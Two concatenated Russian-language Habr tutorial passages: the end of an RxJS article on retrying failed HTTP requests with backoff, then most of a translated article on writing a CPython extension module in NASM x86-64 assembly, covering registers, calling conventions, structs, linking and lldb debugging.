Проанализировав поведение программы с помощью инструментов разработчика браузера, мы можем увидеть, что выполнение повторных попыток выполнения запроса откладывается на секунду. После получения правильного ответа на запрос в окне приложения появится соответствующее сообщение.
Экспоненциальное откладывание запроса
-------------------------------------
Давайте разовьём идею отложенного повтора неудачных запросов. Ранее мы всегда откладывали выполнение каждого из повторных запросов на одно и то же время.
Здесь же мы поговорим о том, как увеличивать задержку после каждой попытки. Первая попытка повтора запроса выполняется через секунду, вторая — через две секунды, третья — через три.
Создадим новый оператор, `retryWithBackoff`, который реализует это поведение.
```
import {Observable, of, throwError} from 'rxjs';
import {delay, mergeMap, retryWhen} from 'rxjs/operators';
const getErrorMessage = (maxRetry: number) =>
`Tried to load Resource over XHR for ${maxRetry} times without success. Giving up.`;
const DEFAULT_MAX_RETRIES = 5;
const DEFAULT_BACKOFF = 1000;
export function retryWithBackoff(delayMs: number, maxRetry = DEFAULT_MAX_RETRIES, backoffMs = DEFAULT_BACKOFF) {
let retries = maxRetry;
return (src: Observable) =>
src.pipe(
retryWhen((errors: Observable) => errors.pipe(
mergeMap(error => {
if (retries-- > 0) {
const backoffTime = delayMs + (maxRetry - retries) \* backoffMs;
return of(error).pipe(delay(backoffTime));
}
return throwError(getErrorMessage(maxRetry));
}
))));
}
```
Если воспользоваться этим оператором в приложении и испытать его — можно [увидеть](https://miro.medium.com/max/1470/1*V59mC5kljd9-_xvDasmCGw.gif), как задержка выполнения повторного запроса растёт после каждой новой попытки.
После каждой попытки мы определённое время выжидаем, повторяем запрос и увеличиваем время ожидания. Тут, как обычно, после того, как сервер вернёт правильный ответ на запрос, мы выводим сообщение в окне приложения.
Итоги
-----
Повтор неудачных HTTP-запросов делает приложения стабильнее. Это особенно значимо при выполнении очень важных запросов, без данных, получаемых посредством которых, приложение не может нормально работать. Например, это могут быть конфигурационные данные, содержащие адреса серверов, с которыми нужно взаимодействовать приложению.
В большинстве сценариев оператора RxJs `retry` недостаточно для организации надёжной системы повтора неудачных запросов. Оператор `retryWhen` даёт разработчику более высокий уровень контроля над повторными запросами. Он позволяет настраивать интервал выполнения повторных запросов. Благодаря возможностям этого оператора можно реализовать схему отложенных повторов или повторов с экспоненциальным откладыванием.
При реализации в цепочках RxJS шаблонов поведения, которые подходят для повторного использования, рекомендуется оформлять их в виде новых операторов. [Вот](https://github.com/kreuzerk/http-retry) репозиторий, код из которого использовался в этом материале.
**Уважаемые читатели!** Как вы решаете задачу повтора неудачных HTTP-запросов?
[](https://ruvds.com/turbo_vps/) | https://habr.com/ru/post/459302/ | null | ru | null |
# Пишем Python-расширение на Ассемблере (зачем?)
*Прим. Wunder Fund: в жизни каждого человека случается момент, когда ему приходиться позаниматься реверс-инжинирингом. В статье вы найдёте базовые особенности работы с ассемблером, а также прочитаете увлекательную историю господина, который решил написать Питон-библиотеку на ассемблере и многому научился на своём пути.*
Иногда, чтобы полностью разобраться с тем, как что-то устроено, нужно это сначала разобрать, а потом собрать. Уверен, многие из тех, кто это читают, в детстве часто поступали именно так. Это были дети, которые хватались за отвёртку для того, чтобы узнать, что находится внутри у чего-то такого, что им интересно. Разбирать что-то — это невероятно увлекательно, но чтобы снова собрать то, что было разобрано, нужны совсем другие навыки.
Нечто, выглядящее для стороннего наблюдателя как работающая программная система, таит внутри себя хитросплетения паттернов проектирования, патчей и «костылей». Программисты привыкли работать на низких уровнях систем, привыкли возиться с их неказистыми «внутренностями» для того, чтобы заставить эти системы выполнять простые инструкции.
Эксперимент, о котором я хочу рассказать, пронизан тем же духом. Мне хотелось узнать о том, смогу ли я написать расширение для CPython на чистом ассемблере.
Зачем мне это? Дело в том, что после того, как я дописал книгу [CPython Internals](https://realpython.com/products/cpython-internals-book/), разработка на ассемблере всё ещё была для меня чем-то весьма таинственным. Я начал изучать ассемблер для x86-64 по [этой](https://www.apress.com/gp/book/9781484250754) книге, понял какие-то базовые вещи, но не мог связать их со знакомыми мне высокоуровневыми языками.
Вот некоторые вопросы, ответы на которые мне хотелось найти:
* Почему расширения для CPython надо писать на Python или на C?
* Если C-расширения компилируются в общие библиотеки, то что такого особенного в этих библиотеках? Что позволяет загружать их из Python?
* Как воспользоваться ABI между CPython и C, чтобы суметь расширять возможности CPython, пользуясь другими языками?
### Пара слов об ассемблере
Код на ассемблере — это последовательность команд, взятых из определённого набора инструкций. Разные процессоры имеют различные наборы инструкций. Самыми распространёнными наборами инструкций являются наборы для процессорных архитектур x86, ARM и x86-64. Существуют и расширенные наборы инструкций для этих архитектур. С выходом новых версий архитектур производители добавляют в их наборы инструкций новые команды. Часто это делается ради увеличения производительности процессоров.
У CPU имеется множество регистров, из которых он загружает данные, обработка которых выполняется с помощью инструкций. Данные можно копировать и из оперативной памяти (RAM, Random Access Memory), но нельзя скопировать данные между разными участками RAM, не прибегнув к регистрам. Это значит, что при написании программ на ассемблере нужно пользоваться длинными последовательностями команд для решения задач, которые в высокоуровневых языках решаются в одной строке кода.
Например, присвоим переменной `a` ссылку на переменную `b` в Python:
```
a = b
```
А в коде, написанном на ассемблере, переменную-источник сначала копируют в регистр (мы используем RAX), а потом содержимое регистра копируют в целевую переменную:
```
mov RAX, a
mov b, RAX
```
Если подробнее описать этот код, то окажется, что инструкция `mov RAX, a` копирует адрес переменной `a` в регистр. RAX — это 64-битный регистр, поэтому он может содержать любое значение, размер которого не превышает 64 бита (8 байт). В 64-битной операционной системе области памяти адресуются с использованием 64-битных значений, в результате адрес переменной будет представлен именно таким значением.
Ещё можно скопировать не адрес, а значение переменной в регистр, заключив имя переменной в квадратные скобки:
```
mov a, 1
mov RAX, [a]
```
Теперь содержимым регистра RAX будет десятичное число 1 (`0000 0000 0000 0001` в шестнадцатеричном представлении).
Я выбрал регистр RAX из-за того, что это первый регистр, но если пишут независимое приложение, можно выбрать любой регистр.
Имена 64-битных регистров начинаются с `r`, первые 8 регистров можно использовать и для работы с 32-, 16- и 8-битными значениями путём обращения к их нижним битам. Адресация 32 бит регистра выполняется быстрее, поэтому большинство компиляторов используют адреса меньших регистров в том случае, если значение укладывается в 32 бита:
| | | | |
| --- | --- | --- | --- |
| **64-битный регистр** | **Нижние 32 бита** | **Нижние 16 бит** | **Нижние 8 бит** |
| rax | eax | ax | al |
| rbx | ebx | bx | bl |
| rcx | ecx | cx | cl |
| rdx | edx | dx | dl |
| rsi | esi | si | sil |
| rdi | edi | di | dil |
| rbp | ebp | bp | bpl |
| rsp | esp | sp | spl |
| r8 | r8d | r8w | r8b |
| r9 | r9d | r9w | r9b |
| r10 | r10d | r10w | r10b |
| r11 | r11d | r11w | r11b |
| r12 | r12d | r12w | r12b |
| r13 | r13d | r13w | r13b |
| r14 | r14d | r14w | r14b |
| r15 | r15d | r15w | r15b |
Так как код, написанный на ассемблере — это последовательность инструкций, организация ветвления в таком коде может оказаться непростой задачей. Для реализации ветвления используются команды условного и безусловного перехода, с помощью которых осуществляется перемещение указателя инструкций (регистр `rip`) на адрес нужной инструкции. В исходном коде, написанном на языке ассемблера, адресам инструкций можно назначать метки. Ассемблер заменит имена этих меток на реальные адреса памяти. Это могут быть либо относительные, либо абсолютные адреса (об этом мы поговорим ниже).
```
jmp leapfrog ; Переход на метку leapfrog
mov rax, rcx ; Эта строка никогда не будет выполнена
leapfrog:
mov rcx, rax
```
Следующий простой Python-код содержит команду ветвления при сравнении `a` с десятичным значением `5`:
```
a = 2
a += 3
if a == 5:
print("YES")
else:
print("NO")
```
В ассемблере решить ту же задачу можно, упростив программу, сведя присваивание значения переменной и увеличение его на `3` к простому сравнению. Большинство компиляторов могут автоматически выполнять оптимизации такого рода, так как они способны определить, что программист сравнивает константы.
Вот как это выглядит в псевдокоде, напоминающем ассемблер:
```
mov rcx, 2 ; Поместить десятичное значение 2 в регистр процессора RCX
add rcx, 3 ; Добавить 3 к значению, хранящемуся в RCX, после чего там будет 5
cmp rcx, 5 ; Сравнить RCX со значением 5
je YES ; Если RCX равен 5, перейти к метке YES
jmp NO ; Перейти к метке NO
YES: ; RCX == 5
...
jmp END
NO: ; RCX != 5
...
jmp END
```
### Вызов внешних функций
Программа или библиотека программиста, который не планирует изобретать колесо, скорее всего, будет пользоваться функциями из других скомпилированных библиотек.
В ассемблере сослаться на адрес внешней функции можно, воспользовавшись инструкцией `extern` с символическим именем функции. Компоновщик заменит эту конструкцию на конкретное значение в том случае, если с библиотекой установлена статическая связь, или, при динамической связи с библиотекой, нужное значение будет подставлено во время выполнения программы. Я не собираюсь вдаваться в подробности компоновки программ, иначе эта статья превратится в небольшую книгу (и я, честно говоря, не обладаю достаточно глубокими знаниями в сфере компоновки программ).
Если пишут приложение на C и необходимо вызвать функцию из какой-нибудь библиотеки — используют заголовочные файлы (файлы с расширением .h).
Заголовочный файл сообщает компилятору следующее:
* Имя функции (символ).
* Сведения о значении, которое возвращает функция, и о размере этого значения.
* Сведения об аргументах функции и об их типах.
Предположим, мы определяем функцию в C:
```
char* pad_right(char * message, int width, char padding);
```
Подобное описание функции в заголовочном файле сообщает нам о том, что функция принимает 3 аргумента. Первый — это указатель типа `char`, то есть — 64-битный адрес 8-битного значения (`char`). Второй — это целое число (`int`), которое (что зависит от операционной системы и от некоторых других факторов), вероятно, будет представлено 32-битным значением. Третий — это 8-битное значение типа `char`. Функция возвращает указатель типа `char`, а это значит, что нам, чтобы сохранить это значение, понадобится где-то разместить 64-битный адрес.
При вызове функций из ассемблерного кода концепция аргументов не используется. Вместо этого операционная система определяет спецификацию (называемую «соглашением о вызовах»), описывающую соответствие регистров и аргументов.
В macOS и в Linux, к счастью, используется одно и то же [соглашение о вызовах](https://software.intel.com/sites/default/files/article/402129/mpx-linux64-abi.pdf), System-V, в котором сказано, что значения аргументов при вызове функции должны быть размещены в следующих регистрах:
| | |
| --- | --- |
| **Аргумент** | **64-битный регистр** |
| Аргумент 1 | rdi |
| Аргумент 2 | rsi |
| Аргумент 3 | rdx |
| Аргумент 4 | rcx |
| Аргумент 5 | r8 |
| Аргумент 6 | r9 |
Отмечу, что в соглашении о вызовах Windows используются регистры, отличающиеся от тех, что описаны в System-V.
Дополнительные аргументы загружаются из стека значений, и, так как речь идёт о стеке, их в него помещают в обратном порядке. Например, если у функции есть 10 аргументов, то аргумент №10 помещают в стек первым:
```
push arg10
push arg9
push arg8
push arg7
```
Соглашение о вызовах указывает на то, что если вызывают функцию, написанную на C, на C++, или даже на Rust, то эта функция прочтёт то, что находится в регистре процессора `rdi` и использует это в виде своего первого аргумента.
Функцию `pad_right()` можно вызвать с помощью следующего кода, написанного на ассемблере:
```
extern pad_right
section .data
message db "Hello", 0 ; Строка, завершающаяся нулём
section .bss
result resb 11
section .text
mov rdi, db ; аргумент 1
mov rsi, 10 ; аргумент 2
mov rdx, '-' ; аргумент 3
call pad_right
mov [result], rax ; результат
```
В соглашении о вызовах говорится, что результат вызова функции попадает в регистр `rax`. Так как эта функция возвращает `char *`, мы ожидаем, что результат её вызова будет указателем (64-битным значением, представляющим адрес в памяти). Мы резервируем 11 байтов (10 символов и 0, завершающий строку) в сегменте `bss`, а потом записываем результат из `rax` в это место.
Ещё важно помнить о том, что в ассемблере нет областей видимости. То есть, если некий регистр для чего-то используется, например — для хранения значения, а после этого вызывается внешняя функция — значение в этом регистре может измениться. Регистры, по сути, являются глобальными сущностями.
Для того, чтобы защитить состояние регистров от изменений, нужно перед вызовом функции поместить его в стек значений, а затем, после завершения работы функции, извлечь состояние из стека.
```
... выполнение неких действий с регистром r9
push r9
call externalFunction
pop r9
```
Когда вы разрабатываете собственные функции — ожидается, что эти функции защищают от изменений кадр вызова во время выполнения собственных инструкций. Кадр вызова использует указатель стека (регистр `rsp`) и регистр `rsb`. Для того чтобы это сделать, функция должна включать в себя некоторое количество дополнительных инструкций, размещаемых в начале и в конце функции (эти инструкции называются прологом и эпилогом функции).
```
push rbp
mov rbp, rsp
... ваш код
mov rsp, rbp
pop rbp
```
В Windows используется [другое соглашение о вызовах](https://cda.ms/1VV), там для аргументов применяются другие регистры. В Windows, кроме того, нужен другой пролог и эпилог, там применяется ограничение адресов. Всё это устроено немного сложнее, чем описано в спецификациях Intel.
### Превращение программы, написанной на ассемблере, в исполняемый файл
Программу, написанную на ассемблере, нельзя просто взять и запустить на выполнение. На первый взгляд может показаться, что это возможно, так как такие программы состоят из машинных инструкций. Но для того чтобы операционная система смогла бы выполнить эти инструкции, их нужно поместить в «обёртку», описываемую форматом исполняемых файлов.
Ассемблер — транслятор — берёт исходный код, написанный на языке ассемблера, и переводит его в машинный код. То, в каком именно формате будет представлен этот машинный код, зависит от операционной системы, для которой готовят исполняемый файл. Среди распространённых форматов исполняемых файлов можно отметить следующие:
* Mach-O для macOS.
* ELF для Linux.
* PE для Windows.
В состав исполняемых файлов входят не только инструкции. В частности, речь идёт о следующем:
* Инструкции машинного кода (в сегменте `text`).
* Список внешних символов (внешних ссылок).
* Список требований к памяти (сегмент `bss` — Block Started by Symbol — блок, начинающийся с символа).
* Константы — наподобие строк (в сегменте `data`).
Заголовки исполняемых файлов содержат и другие данные, нужные операционной системе.
У файлов формата Mach-O имеется подробный заголовок, находящийся перед сегментами данных или инструкций. Мне нравится программа [Synalyze It!](https://www.synalysis.net/) — шестнадцатеричный редактор, который может применять так называемые «грамматики» для визуализации и декодирования бинарных файлов. Редактор поддерживает формат Mach-O. Если открыть исполняемый файл CPython (находящийся по адресу `/usr/bin/python3` или там, где вы его установили), можно видеть и изучать эти заголовки.
Исследование бинарного файла в шестнадцатеричном редактореВ правой части окна программы можно видеть некоторые атрибуты:
* Архитектура процессора, для которой был ассемблирован данный бинарный файл. Когда Apple выпустит MacBook с процессором ARM, на нём этот исполняемый файл работать не будет, так как система посмотрит на этот заголовок и, ещё до попытки загрузки инструкций, выявит несоответствие в архитектуре процессора.
* Длина, позиция и смещение сегментов data, text и bss.
* Флаги времени выполнения, такие, как PIE (Position-Independent-Executable, независимый от расположения исполняемый файл), о которых мы поговорим ниже.
Ещё одной особенностью форматов ELF, Mach-O и PE является возможность создания общих библиотек. В Linux они представлены .so-файлами, в macOS — это .dylib- или .so-файлы, в Windows это .dll-файлы.
Общую библиотеку можно импортировать в программу динамически (как плагин) или связать с программой на этапе её сборки в виде зависимости. При разработке C-расширений для CPython нужно связывать эти расширения с общими Python-библиотеками. И сами C-расширения являются общими библиотеками, динамически загружаемыми CPython (при выполнении команды вида `import mylibrary`).
### Сложные структуры данных в ассемблере
Если вы вызываете функцию, аргументы которой имеют достаточно сложные типы данных (вроде указателя на `struct`), вам нужно знать о том, какой объём памяти необходим для хранения соответствующих типов данных C:
| | | | |
| --- | --- | --- | --- |
| **Скалярный тип** | **Тип данных C** | **Размер хранилища (в байтах)** | **Рекомендованное выравнивание** |
| INT8 | char | 1 | Байт |
| UINT8 | unsigned char | 1 | Байт |
| INT16 | short | 2 | Слово |
| UINT16 | unsigned short | 2 | Слово |
| INT32 | int, long | 4 | Двойное слово |
| UINT32 | unsigned int, unsigned long | 4 | Двойное слово |
| INT64 | \_\_int64 | 8 | Учетверённое слово |
| UINT64 | unsigned \_\_int64 | 8 | Учетверённое слово |
| FP32 (одинарная точность) | float | 4 | Двойное слово |
| FP64 (двойная точность) | double | 8 | Учетверённое слово |
| POINTER | \* | 8 | Учетверённое слово |
Рассмотрим следующую структуру C, имеющую три целочисленных поля (`x`, `y` и `z`):
```
typedef struct {
int x;
int y;
int z;
} position
```
Для хранения каждого из этих четырёх полей понадобится 4 байта (32 бита). Объявим в C переменную `myself`:
```
position myself = { 3, 9, 0} ;
```
В шестнадцатеричном представлении эта переменная будет выглядеть так:
```
0000 0003 0000 0009 0000 0000
```
Эту структуру можно воссоздать на ассемблере NASM, используя макрос `struc` и механизм `istruc`:
```
section .data:
struc position
x: resd 1
y: resd 1
z: resd 1
endstruc
myself:
istruc position
at x, dd 3
at y, dd 9
at z, dd 0
iend
```
Макрос `struc` — это то же самое, что и конструкция `struct` в C. Он позволяет описывать структуры, хранящиеся в памяти. Конструкция `istruc` позволяет поместить в память константы. Инструкция `resd` резервирует двойные слова (4 байта), а инструкция `dd` инициализирует зарезервированную память данными.
В этом коде мы создали в памяти точно такую же, как и пользуясь C, структуру данных:
```
0000 0003 0000 0009 0000 0000
```
Так как всё это не помещается в 64 бита, для передачи функции подобного аргумента нужно воспользоваться указателем на адрес выделенной памяти.
Предположим, в C имеется функция, использующая тип, определённый с помощью typedef:
```
void calculatePosition(position* p);
```
Вызвать эту функцию из ассемблера можно, записав в регистр `rdi` адрес выделенной памяти, содержащей то, что нужно функции:
```
mov rdi, myself
call calculatePosition
```
Функции `calculatePosition()` неважно то, на каком языке написана программа, которая её вызывает. Это может быть C, ассемблер, C++ или какой-то другой язык.
Именно это я и собираюсь исследовать для того, чтобы узнать о том, сможем ли мы написать динамически загружаемое расширение для CPython на ассемблере.
### Регистрация модуля расширения Python
Когда в Python загружают модуль, библиотека, отвечающая за импорт, заглянет в `PYTHONPATH` в поиске модуля, соответствующего предоставленному программистом имени.
Модули могут быть либо написаны на C (они представлены скомпилированными расширениями), либо на Python. Многие модули стандартной библиотеки CPython написаны на C, так как им нужны интерфейсы с низкоуровневыми API операционной системы (дисковый ввод/вывод данных, работа с сетью и так далее). Другие модули стандартной библиотеки написаны на Python. При создании некоторых из них используется и Python, и C. Это Python-модули с функциями-расширениями, написанными на C. Обычно подобные конструкции оформлены в виде общедоступного Python-модуля, к которому прилагается скрытый модуль, написанный на C. Python-модуль импортирует скрытый C-модуль и реализует обёртки для его функций.
Вот что нужно для того, чтобы написать модуль расширения на C:
* C-компилятор.
* Компоновщик.
* Python-библиотеки.
* Библиотека Setuptools.
C-код, который мы попытаемся воссоздать на ассемблере — это функция `PyInit_pymult()`, которая возвращает `PyObject*`, создаваемый путём вызова `PyModule_Create2()`.
```
PyObject* PyInit_pymult() {
return PyModule_Create2(&_moduledef, 1033);
}
```
Существует несколько способов регистрации модуля. Я воспользуюсь так называемой «однофазной регистрацией» модуля.
Когда в Python-программе встречается конструкция `import XYZ,` система ищет следующее:
1. Файл с именем `XYZ-cpython-{version}-{os.name}.so` по пути Python.
2. Файл `XYZ.so` по пути Python.
В первом пункте этого списка показан файл библиотеки, скомпилированной для конкретной версии Python. В бинарном дистрибутиве пакета (wheel) может присутствовать несколько вариантов библиотеки, скомпилированной для разных версий Python. Например:
* `XYZ-cpython-39-darwin.so` Python 3.9
* `XYZ-cpython-38-darwin.so` Python 3.8
* `XYZ-cpython-37-darwin.so` Python 3.7
Если вам интересно узнать о том, что такое «darwin», то знайте, что это — старое имя ядра macOS. Оно до сих пор используется в CPython.
`PyModule_Create2()` — это функция, которая принимает `PyModule_Def` *и* `int` с версией CPython, для которой предназначен этот модуль.
Структуры типа определены в CPython, в файле`Include/moduleobject.h`:
```
typedef struct PyModuleDef_Base {
PyObject_HEAD // Заголовок PyObject
PyObject (m_init)(void); // Указатель на функцию init
Py_ssize_t m_index; // Индекс
PyObject m_copy; // Необязательный указатель на функцию copy()
} PyModuleDef_Base;
...
typedef struct PyModuleDef{
PyModuleDef_Base m_base; // Базовые данные
const char* m_name; // Имя модуля
const char* m_doc; // Строка документации модуля
Py_ssize_t m_size; // Размер модуля
PyMethodDef m_methods; // Список методов, завершающийся NULL, NULL, NULL, NULL
struct PyModuleDef_Slot m_slots; // Объявленные слоты для протоколов Python (например - eq, contains)
traverseproc m_traverse; // Необязательный пользовательский метод обхода
inquiry m_clear; // Необязательный пользовательский метод очистки
freefunc m_free; // Необязательный пользовательский метод освобождения памяти (вызывается, когда модуль уничтожается сборщиком мусора)
} PyModuleDef;
...
```
Мы можем воссоздать эти структуры в ассемблере, пользуясь знаниями о требованиях к памяти, которые предъявляют базовые типы C:
```
default rel
bits 64
section .data
modulename db "pymult", 0
docstring db "Simple Multiplication function", 0
struc moduledef
;pyobject header
m_object_head_size: resq 1
m_object_head_type: resq 1
;pymoduledef_base
m_init: resq 1
m_index: resq 1
m_copy: resq 1
;moduledef
m_name: resq 1
m_doc: resq 1
m_size: resq 1
m_methods: resq 1
m_slots: resq 1
m_traverse: resq 1
m_clear: resq 1
m_free: resq 1
endstruc
section .bss
section .text
```
Затем мы можем объявить глобальную функцию, которая будет экспортирована в виде символа при компиляции этой общей библиотеки:
```
global PyInit_pymult
```
Функция `init` может загружать подходящие значения в структуру moduledef:
```
PyInit_pymult:
extern PyModule_Create2
section .data
_moduledef:
istruc moduledef
at m_object_head_size, dq 1
at m_object_head_type, dq 0x0 ; null
at m_init, dq 0x0 ; null
at m_index, dq 0 ; zero
at m_copy, dq 0x0 ; null
at m_name, dq modulename
at m_doc, dq docstring
at m_size, dq 2
at m_methods, dq 0 ; null - нет функций
at m_slots, dq 0 ; null - нет слотов
at m_traverse, dq 0 ; null
at m_clear, dq 0 ; null - нет пользовательской функции clear()
at m_free, dq 0 ; null - нет пользовательской функции free()
iend
```
Инструкции функции `init` будут следовать соглашению о вызовах System-V, вызывая `PyModule_Create2(&_moduledef, 1033)`:
```
section .text
push rbp ; защитить указатель стека от изменений
mov rbp, rsp
lea rdi, [_moduledef] ; загрузить moduledef
mov esi, 0x3f5 ; 1033 - версия API модуля
call PYMODULE_CREATE2 ; создать модуль, оставить возвращаемое значение в регистре и вернуть результат
mov rsp, rbp ; восстановить указатель стека
pop rbp
ret
```
Константа `0x3f5` — это `1033` — версия используемого нами API CPython.
Чтобы скомпилировать исходный код, нам нужно ассемблировать файл `pymult.asm`, а потом — скомпоновать его с библиотекой `libpythonXX`. Это двухшаговая процедура. На первом шаге создают, с использованием `nasm`, объектный файл. На втором шаге компонуют объектный файл с библиотекой Python 3.X (в моём случае — 3.9).
Для macOS мы используем объектный формат `macho64`, включим отладочные символы с использованием флага `-g` и сообщим компилятору NASM о том, что все символы должны иметь префикс `_`. Когда внешний модуль будет подключён к программе, `PyModule_Create2` будет вызывать в macOS `PyModule_Create2`*. А позже мы попробуем поработать с Linux и там такого префикса не будет.*
```
nasm -g -f macho64 -DMACOS --prefix= pymult.asm -o pymult.obj
cc -shared -g pymult.obj -L/Library/Frameworks/Python.framework/Versions/3.9/lib -lpython3.9 -o pymult.cpython-39-darwin.so
```
Эта команда создаст артефакт `pymult.cpython-39-darwin.so`, который можно загрузить в CPython. Мы собираем проект с включёнными отладочными символами (флаг `-g`), поэтому сможем воспользоваться отладчиком lldb или gdb для установки в ассемблерном коде точек останова.
```
$ lldb python3.9
(lldb) target create "python3.9"
Current executable set to 'python3.9' (x86_64).
(lldb) b pymult.asm:128
Breakpoint 2: where = pymult.cpython-39-darwin.so`PyInit_pymult + 16, address = 0x00000001059c7f6c
```
Когда модуль загружается — lldb доходит до точки останова. Запустить процесс можно с использованием аргументов `-c 'import pymult'` для того, чтобы импортировать новый модуль и выйти:
```
(lldb) process launch -- -c "import pymult"
Process 30590 launched: '/Library/Frameworks/Python.framework/Versions/3.9/Resources/Python.app/Contents/MacOS/Python' (x86_64)
1 location added to breakpoint 1
Process 30590 stopped
thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x00000001007f6f6c pymult.cpython-39-darwin.so`PyInit_pymult at pymult.asm:128
125
126 lea rdi, [_moduledef] ; load module def
127 mov esi, 0x3f5 ; 1033 - module_api_version
-> 128 call PyModule_Create2 ; create module, leave return value in register as return result
129
130 mov rsp, rbp ; reinit stack pointer
131 pop rbp
Target 0: (Python) stopped.
```
Ура! Модуль инициализируется! В этот момент можно манипулировать регистрами или визуализировать данные.
```
(lldb) reg read
General Purpose Registers:
rax = 0x00000001007d3d20
rbx = 0x0000000000000000
rcx = 0x000000000000000f
rdx = 0x0000000101874930
rdi = 0x00000001007f709a [email protected] rsi = 0x00000000000003f5 rbp = 0x00007ffeefbfdbf0 rsp = 0x00007ffeefbfdbf0 r8 = 0x0000000000000000 r9 = 0x0000000000000000 r10 = 0x0000000000000000 r11 = 0x0000000000000000 r12 = 0x00000001007d3cf0 r13 = 0x000000010187c670 r14 = 0x00000001007f6f5c pymult.cpython-39-darwin.soPyInit_pymult
r15 = 0x00000001003a1520 Python_Py_PackageContext rip = 0x00000001007f6f6c pymult.cpython-39-darwin.soPyInit_pymult + 16
rflags = 0x0000000000000202
cs = 0x000000000000002b
fs = 0x0000000000000000
gs = 0x0000000000000000
```
Ещё отладчик позволяет исследовать кадры и просматривать содержимое стековых кадров:
```
(lldb) fr info
frame #0: 0x0000000101adbf6c pymult.cpython-39-darwin.so`PyInit_pymult at pymult.asm:128
(lldb) bt
thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x0000000101adbf6c pymult.cpython-39-darwin.soPyInit_pymult at pymult.asm:128 frame #1: 0x000000010023326a Python_PyImport_LoadDynamicModuleWithSpec + 714
frame #2: 0x0000000100232a2a Python_imp_create_dynamic + 298 frame #3: 0x0000000100166699 Pythoncfunction_vectorcall_FASTCALL + 217
frame #4: 0x000000010020131c Python_PyEval_EvalFrameDefault + 28636 frame #5: 0x0000000100204373 Python_PyEval_EvalCode + 2611
frame #6: 0x00000001001295b1 Python_PyFunction_Vectorcall + 289 frame #7: 0x0000000100203567 Pythoncall_function + 471
frame #8: 0x0000000100200c1e Python_PyEval_EvalFrameDefault + 26846 frame #9: 0x0000000100129625 Pythonfunction_code_fastcall + 101
```
Для компиляции кода в расчёте на Linux нам нужно прибегнуть к поддержке PIE или PIC (Position-Independent Code, позиционно-независимый программный код). Обычно это делается компилятором GCC, но, так как мы пишем код на чистом ассемблере, нам придётся всё делать самостоятельно. Позиционно-независимый код может быть выполнен, без модификации, при размещении его в любом месте памяти. Единственные компоненты, при работе с которыми нам нужно учитывать позиции, это внешние ссылки на C API Python.
Мы не будем объявлять внешние символы так, как делали для macOS, рассчитывая на их статическое размещение в памяти:
```
call PyModule_Create2
```
Нам нужно иметь возможность обращаться к позиции символа с учётом глобальной таблицы смещений ([Global Offset Table](https://eli.thegreenplace.net/2011/11/03/position-independent-code-pic-in-shared-libraries/), GOT). В NASM имеется краткая конструкция для обращения к позициям символов в виде смещений с учётом таблицы компоновки процедур (Procedure Linkage Table, PLT) или GOT:
```
call PyModule_Create2 wrt ..plt
```
Вместо того чтобы поддерживать два файла с исходным кодом, один — для PIE-систем, другой — для систем, где PIE не используется, мы можем воспользоваться макросами NASM для замены инструкций при использовании `NOPIE`:
```
%ifdef PIE
%define PYARG_PARSETUPLE PyArg_ParseTuple wrt ..plt
%define PYLONG_FROMLONG PyLong_FromLong wrt ..plt
%define PYMODULE_CREATE2 PyModule_Create2 wrt ..plt
%else
%define PYARG_PARSETUPLE PyArg_ParseTuple
%define PYLONG_FROMLONG PyLong_FromLong
%define PYMODULE_CREATE2 PyModule_Create2
%endif
```
Затем заменим `call PyModule_Create2` на значение из макроса `call PYMODULE_CREATE2`. При ассемблировании кода NASM заменит это на правильную инструкцию.
Linux использует, в отличие от macOS, формат ELF, а не macho64, поэтому укажем выходной формат файлов при вызове NASM:
```
nasm -g -f elf64 -DPIE pymult.asm -o pymult.obj
cc -shared -g pymult.obj -L/usr/shared/lib -lpython3.9 -o pymult.cpython-39-linux.so
```
### Добавление функции в модуль
При инициализации модуля мы в виде списка функций используем значение 0 (NULL). Если мы воспользуемся тем же паттерном, что и раньше, структура `PyMethodDef` будет выглядеть так:
```
struct PyMethodDef {
const char ml_name; / Имя встроенной функции или встроенного метода /
PyCFunction ml_meth; / C-функция, реализующая эту функцию или этот метод /
int ml_flags; / Комбинация флагов METH_xxx, которые, по большей части,
описывают аргументы, необходимые C-функции */
const char ml_doc; / Атрибут doc или NULL */
};
```
На ассемблере эти поля можно представить так:
```
struc methoddef
ml_name: resq 1
ml_meth: resq 1
ml_flags: resd 1
ml_doc: resq 1
ml_term: resq 1 // Завершающий NULL
ml_term2: resq 1 // Завершающий NULL
endstruc
method1name db "multiply", 0
method1doc db "Multiply two values", 0
_method1def:
istruc methoddef
at ml_name, dq method1name
at ml_meth, dq PyMult_multiply
at ml_flags, dd 0x0001 ; METH_VARARGS
at ml_doc, dq 0x0
at ml_term, dq 0x0 ; Объявления методов завершаются двумя значениями NULL,
at ml_term2, dq 0x0 ; которые эквивалентны qword[0x0], qword[0x0]
iend
```
Затем объявим функцию, эквивалентную аналогичной C-функции:
```
static PyObject* PyMult_multiply(PyObject *self, PyObject *args) {
long x, y, result;
if (!PyArg_ParseTuple(args, "LL", &x, &y))
return NULL;
result = x * y;
return PyLong_FromLong(result);
}
```
Для написания модулей расширений на C (или на ассемблере) нужно уметь обращаться с C API Python. Например, если вы работаете с целыми числами в Python, то для их представления в памяти не подходят простые низкоуровневые структуры памяти, вроде тех, что используются для представления C-типа `long`. Для того чтобы преобразовать С-тип `long` в Python-тип `long`, нужно вызвать функцию `PyLong_FromLong()`. А для обратного преобразования — функцию `PyLong_AsLong()`. Так как в Python числа типа `long` могут быть больше, чем числа C-типа с таким же названием, при подобном преобразовании существует риск переполнения. Поэтому для решения той же задачи можно воспользоваться функцией `PyLong_AsLongAndOverFlow()`. А если long-значение Python уместится в значения C-типа `long long` — можно воспользоваться функцией `PyLong_AsLongLong()`.
Выполнение вышеописанных действий сводится к передаче аргументов функции `PyArg_ParseTuple()`, которая конвертирует кортеж аргументов метода в родные типы C. Этой функции передают особую форматную строку и список указателей на целевые адреса.
Вот пример вызова этой функции, после которого аргументы преобразуются в два C-значения типа `long` (LL), а результаты преобразования размещаются в указанных адресах:
```
PyArg_ParseTuple(args, "LL", &x, &y)
```
Решая ту же задачу в ассемблере, функции `PyArg_ParseTuple` передают аргументы (в `rsi`), строку в виде константы и адреса двух зарезервированных мест в памяти, размер которых соответствует учетверённому слову.
В ассемблере это делается с использованием инструкции `lea`:
```
lea rdx, [x]
```
Преобразовать C-функцию в функцию, написанную на ассемблере, можно, прибегнув к соглашению о вызовах System-V:
```
global PyMult_multiply
